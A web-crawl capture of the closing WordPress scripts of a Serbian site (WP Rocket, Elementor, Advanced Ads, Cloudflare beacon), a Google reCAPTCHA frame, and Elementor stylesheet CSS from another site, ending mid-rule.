n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="advanced-ads-pro/front-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
</script>
<script src="https://web-mind.rs/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=3.0.4" id="advanced-ads-pro/front-js"></script>
<script src="https://web-mind.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://web-mind.rs/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1762287706" id="advanced-ads-find-adblocker-js"></script>
<script data-minify="1" src="https://web-mind.rs/wp-content/cache/min/1/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=1762287706" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/web-mind.rs\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"1","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"4144","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script data-minify="1" src="https://web-mind.rs/wp-content/cache/min/1/wp-content/plugins/advanced-ads-pro/assets/js/front/front.js?ver=1762287706" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"advads-target","blogId":"1","frontendPrefix":"advads-"};
</script>
<script data-minify="1" src="https://web-mind.rs/wp-content/cache/min/1/wp-content/plugins/advanced-ads-tracking/assets/js/frontend/tracking.js?ver=1762287706" id="advadsTrackingScript-js"></script>
<script src="https://web-mind.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://web-mind.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://web-mind.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://web-mind.rs/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://web-mind.rs/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/web-mind.rs\/wp-admin\/admin-ajax.php","nonce":"280ff97e67","urls":{"assets":"https:\/\/web-mind.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/web-mind.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/web-mind.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://web-mind.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://web-mind.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":641,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":640,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/web-mind.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/web-mind.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/web-mind.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff3ad88013"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":640,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4144,"title":"WebMind%20Aktuelno%20-%20WebMind","excerpt":"","featuredImage":false}};
</script>
<script src="https://web-mind.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://web-mind.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://web-mind.rs/wp-content/cache/min/1/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=1762287706" id="gsap-js-js" data-rocket-defer defer></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/web-mind.rs\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
</script>
<script src="https://web-mind.rs/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.52" id="elementor-extras-frontend-js" data-rocket-defer defer></script>
<script src="https://web-mind.rs/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js" data-rocket-defer defer></script>
<script src="https://web-mind.rs/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><script type="text/javascript" class="teads" async="true" src="//a.teads.tv/page/176323/tag"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="advads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/web-mind.rs\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/web-mind.rs\/linkout\/"};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://web-mind.rs/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/web-mind.rs\/wp-admin\/admin-ajax.php","nonce":"e9d37dcb39","url":"https:\/\/web-mind.rs\/webmind-aktuelno","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://web-mind.rs/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636a31693bb94418a0cd541619be2ebb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769757545 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mghrP41VIOYBHJ5akwjL3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769762440359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://srpska24.me/wp-content/uploads/elementor/css/post-54117.css?ver=1741400986
body_size: 916
content:
.elementor-54117 .elementor-element.elementor-element-24da5a7{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-54117 .elementor-element.elementor-element-24da5a7:not(.elementor-motion-effects-element-type-background), .elementor-54117 .elementor-element.elementor-element-24da5a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(160deg, #A4284A 2%, #495B8D 72%);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-menu-toggle{margin:0 auto;}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-26f3639 );fill:var( --e-global-color-26f3639 );}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-26f3639 );}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown a:hover,
					.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-menu-toggle:hover{color:#000000;}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown a:hover,
					.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#FFFFFF;}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown .elementor-item, .elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-54117 .elementor-element.elementor-element-824ee20 .elementor-search-form{text-align:center;}.elementor-54117 .elementor-element.elementor-element-824ee20 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;}.elementor-54117 .elementor-element.elementor-element-824ee20 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:400;}.elementor-54117 .elementor-element.elementor-element-824ee20 .elementor-search-form__input,
					.elementor-54117 .elementor-element.elementor-element-824ee20 .elementor-search-form__icon,
					.elementor-54117 .elementor-element.elementor-element-824ee20 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-54117 .elementor-element.elementor-element-824ee20 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-54117 .elementor-element.elementor-element-824ee20.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-54117 .elementor-element.elementor-element-824ee20:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-54117 .elementor-element.elementor-element-824ee20.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-54117 .elementor-element.elementor-element-928418c{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-54117 .elementor-element.elementor-element-928418c:not(.elementor-motion-effects-element-type-background), .elementor-54117 .elementor-element.elementor-element-928418c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(160deg, #A4284A 2%, #495B8D 72%);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54117 .elementor-element.elementor-element-f223333 .elementor-button{background-color:#61CE7000;}.elementor-54117 .elementor-element.elementor-element-0eca1ce .elementor-search-form{text-align:center;}.elementor-54117 .elementor-element.elementor-element-0eca1ce .elementor-search-form__toggle{--e-search-form-toggle-size:34px;--e-search-form-toggle-color:#FFFFFF;}.elementor-54117 .elementor-element.elementor-element-0eca1ce input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-54117 .elementor-element.elementor-element-0eca1ce .elementor-search-form__input,
					.elementor-54117 .elementor-element.elementor-element-0eca1ce .elementor-search-form__icon,
					.elementor-54117 .elementor-element.elementor-element-0eca1ce .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-54117 .elementor-element.elementor-element-0eca1ce .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-54117 .elementor-element.elementor-element-0eca1ce.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-54117 .elementor-element.elementor-element-0eca1ce:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-54117 .elementor-element.elementor-element-0eca1ce.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-54117 .elementor-element.elementor-element-a7af7e1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-54117 .elementor-element.elementor-element-24da5a7{--justify-content:space-around;}.elementor-54117 .elementor-element.elementor-element-d3292d3 img{width:206px;}.elementor-54117 .elementor-element.elementor-element-2278e01 .elementor-nav-menu .elementor-item{font-size:16px;}}@media(max-width:767px){.elementor-54117 .elementor-element.elementor-element-928418c{--min-height:0px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-54117 .elementor-element.elementor-element-f223333 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-54117 .elementor-element.elementor-element-f223333 .elementor-button{padding:0px 0px 0px 0px;}.elementor-54117 .elementor-element.elementor-element-83a871b{width:initial;max-width:initial;}.elementor-54117 .elementor-element.elementor-element-83a871b img{width:75%;}.elementor-54117 .elementor-element.elementor-element-0eca1ce input[type="search"].elementor-search-form__input{font-size:16px;}}/* Start custom CSS for button, class: .elementor-element-f223333 */.elementor-button-icon svg {
    width: 1.5em;
    height: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://srpska24.me/wp-content/uploads/elementor/css/post-75765.css?ver=1741400986
body_size: 816
content:
.elementor-75765 .elementor-element.elementor-element-93d2b0e{--display:flex;--min-height:437px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:100px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-75765 .elementor-element.elementor-element-93d2b0e:not(.elementor-motion-effects-element-type-background), .elementor-75765 .elementor-element.elementor-element-93d2b0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-301a896 );}.elementor-75765 .elementor-element.elementor-element-a9c24b3{--display:flex;}.elementor-75765 .elementor-element.elementor-element-a9c24b3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-75765 .elementor-element.elementor-element-7d5000f{text-align:left;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75765 .elementor-element.elementor-element-fb1542e{color:#FFFFFF;font-size:15px;font-weight:500;}.elementor-75765 .elementor-element.elementor-element-8ff0944{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-75765 .elementor-element.elementor-element-71f5609 .elementor-heading-title{font-size:18px;font-weight:600;color:var( --e-global-color-26f3639 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-75765 .elementor-element.elementor-element-5c06ef1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-75765 